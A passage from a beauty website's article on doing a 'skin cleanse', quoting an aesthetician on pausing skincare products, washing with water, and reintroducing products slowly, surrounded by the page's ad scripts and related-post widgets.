                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>“If you’re applying four products, and one ingredient is a problem for you, you’re never going to know which one it is,” Grigore noted. By taking a break from every ingredient, you’ll let your skin reset itself. “The people who break out, have uneven skintone, maybe it’s itchy, sometimes it hurts… that kind of person is just going to experience straight across relief instantly,” she said. And hopefully, when it’s done, you’ll be able to nail down what’s causing the irritation.</p>
<p><strong>How a Skin Cleanse Works<br />
</strong>The most ideal cleanse is a little intense, especially if skincare and makeup have become so engrained in your daily routine. “The most intense level usually works for people who already don’t use a lot of product,” Grigore noted.  If you’re comfortable with it, this means giving your skin a break from every single product except water. Wake up, rinse your face with water, go bare-faced all day, wash again with water before bed. To wash effectively, rub your face the same way you would if you were applying cleanser, but just with pure, unadulterated H2O. “Once you get rid of that top layer, the layers underneath that we usually strip off with face wash are able to clean your skin,” said Grigore.</p>
<p>Sound a little too bare bones to you? Don’t worry — not everyone needs to co completely cold turkey, Grigore reassured me. Your cleanse should be individual to you, and as long as you’re taking a break from <em>something</em>, it counts. “Most people won’t go that far,” she said of the hardcore version. The more do-able version? Still no packaged products allowed, but you can use a DIY product or single ingredient from your kitchen. “Try a DIY recipe, smash up an avocado,” Grigore said. In her book, Grigore offers a bunch of DIY recipes that are simple, and involve ingredients you probably already have in your pantry or fridge. “It’s more about the ingredients and not the complex DIY formulas. That’s how I started my whole line.”</p>
<p>Many people will be happy to know that a skin cleanse does not need to involve an actual diet cleanse. But getting your eating on track will certainly help. “If you can’t get your food in order first, a skin cleanse is just going to make you feel better for a couple days, and then you’ll go back to your products and your insides will be the same,” Grigore said. Drinking a ton of water, <a href="https://www.youbeauty.com/green-tea" target="_self" rel="noopener noreferrer">green tea</a>, or even a few <a href="https://www.youbeauty.com/nutrition/galleries/green-smoothie-recipes-for-glowing-skin" target="_self" rel="noopener noreferrer">green juices</a> will make your complexion look that much better, but it’s not going to make or break it, she said.</p>
<p><strong>What You Can Expect<br />
</strong>While Grigore said a three-day cleanse is her dream for people to try, aiming for one will still make a difference. Some of her clients end up feeling so good after one day, that they decide to just keep going for another day or two. “Setting out for three days is really intimidating. One day sounds reasonable to people,” she said. “I don’t want it to feel like you’re going on the Master Cleanse.”</p>
<p>In as little as one day product-free, <a href="https://www.youbeauty.com/skin/minimize-pores" target="_self" rel="noopener noreferrer">your pores</a> will start to clean themselves again. Whatever irritation or concerns you had before should subside. Generally, you should be able to look in the mirror and feel good about your complexion, like your skin is “reset.” Grigore put it this way: “Your skin is like an immune system.” It builds up a tolerance to everything you do to it. So when you give it a break, it can let its guard down and refocus on its natural abilities to protect the skin.</p>
<p>Grigore considers a skin cleanse a success when you can leave it feeling like you don’t need to use quite as many products on a daily basis. When you do start to reincorporate products back into your routine, do it slowly, and be conscious of how your skin reacts to each product. “Wash your face, look in the mirror right after. Check your skin throughout the day,” she said. Whatever you do to it should make it look better right away. If not, maybe it’s time to ditch your arsenal for <a href="https://www.youbeauty.com/face/best-natural-makeup-products" target="_self" rel="noopener noreferrer">products that are more natural</a> and beneficial.</p>
<p>“It’s always fun to find something new, so go find something that actually works for your skin,” Grigore said. “Skincare should never be something that’s making you so committed that you don’t want to switch.” In fact, Grigore recommended to treat skincare like your diet — use a variety of products that you rotate every so often. (Just avoid what she called “The Birchbox Effect,” aka, constantly swapping products around on a daily basis. You should use it consistently for a few weeks before swapping to something different.) As long as they have good-for-you ingredients and don’t contain anything that will irritate you, you’ll notice huge benefits.</p>
<p>Bottom line: Undertaking a skin cleanse can get you more in touch with your skin’s unique needs. If you can start back at the ground floor and learn what products and ingredients jive with your skin and which ones you’re better off without, you’ll be on the road to great skin. Be conscious of what you’re putting on your face just like you are about what you’re putting into your body. And if your favorite product isn’t all-natural, but really makes your skin glow, don’t stop using it. Find a few products that work, and don’t be afraid to cheat on your favorite product or brand if it’s not working for you. “Skincare should be fun, luxurious, and feel awesome, not stressful.” By doing a skin cleanse once a month, or even once every couple of months, you’ll keep yourself in check and see incredible results.</p>
<div data-gallery-marker="true"><strong><a href="https://www.youbeauty.com/skin/galleries/diy-all-natural-beauty-recipes-for-clearer-healthier-skin/">CHECK THEM OUT: 5 DIY All-Natural Beauty Recipes for Clearer, Healthier Skin</a></strong></div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/clear-skin/">clear skin</a></li><li><a href="https://www.youbeauty.com/topics/complexion/">complexion</a></li><li><a href="https://www.youbeauty.com/topics/skin/">skin</a></li><li><a href="https://www.youbeauty.com/topics/skincare/">skincare</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Do+a+Skin+Cleanse&url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fhow-to-do-a-skin-cleanse%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/beauty/how-to-do-a-skin-cleanse/&amp;media=&description=How+to+Do+a+Skin+Cleanse">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/love/more-sleep-better-sex-study/">Want Better Sex, Ladies? Get More Sleep</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/nutrition/lemon-edamame-hummus-recipe/">Recipe: Healthy Lemon Edamame Hummus</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2015-03-18T20:22:41+00:00"><meta itemprop="dateModified" content="2020-06-20T05:39:14-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/beauty/how-to-do-a-skin-cleanse/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="How to Do a Skin Cleanse">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_697d2c7831f3f_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_697d2c7831f3f" ><script>var block_td_uid_11_697d2c7831f3f = new tdBlock();
block_td_uid_11_697d2c7831f3f.id = "td_uid_11_697d2c7831f3f";
block_td_uid_11_697d2c7831f3f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_697d2c7831f3f_rand","td_column_number":3,"live_filter_cur_post_id":52862,"live_filter_cur_post_author":"4919","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697d2c7831f3f_rand","tdc_css_class_style":"td_uid_11_697d2c7831f3f_rand_style"}';
block_td_uid_11_697d2c7831f3f.td_column_number = "3";
block_td_uid_11_697d2c7831f3f.block_type = "td_block_related_posts";
block_td_uid_11_697d2c7831f3f.post_count = "3";
block_td_uid_11_697d2c7831f3f.found_posts = "2714";
block_td_uid_11_697d2c7831f3f.header_color = "";
block_td_uid_11_697d2c7831f3f.ajax_pagination_infinite_stop = "";
block_td_uid_11_697d2c7831f3f.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_11_697d2c7831f3f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697d2c7834f8a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697d2c7831f3f" href="#">RELATED ARTICLES</a><a id="td_uid_13_697d2c7834f91" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697d2c7831f3f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_697d2c7831f3f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697d2c7831f3f" data-td_block_id="td_uid_11_697d2c7831f3f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697d2c7831f3f" data-td_block_id="td_uid_11_697d2c7831f3f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_697d2c7835eb0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_697d2c7835eb0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_697d2c7835eb0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_697d2c78360c2_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_697d2c78360c2" ><script>var block_td_uid_15_697d2c78360c2 = new tdBlock();
block_td_uid_15_697d2c78360c2.id = "td_uid_15_697d2c78360c2";
block_td_uid_15_697d2c78360c2.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697d2c78360c2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697d2c78360c2_rand","tdc_css_class_style":"td_uid_15_697d2c78360c2_rand_style"}';
block_td_uid_15_697d2c78360c2.td_column_number = "1";
block_td_uid_15_697d2c78360c2.block_type = "td_block_18";
block_td_uid_15_697d2c78360c2.post_count = "8";
block_td_uid_15_697d2c78360c2.found_posts = "10143";
block_td_uid_15_697d2c78360c2.header_color = "";
block_td_uid_15_697d2c78360c2.ajax_pagination_infinite_stop = "";
block_td_uid_15_697d2c78360c2.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_697d2c78360c2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_697d2c78360c2 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
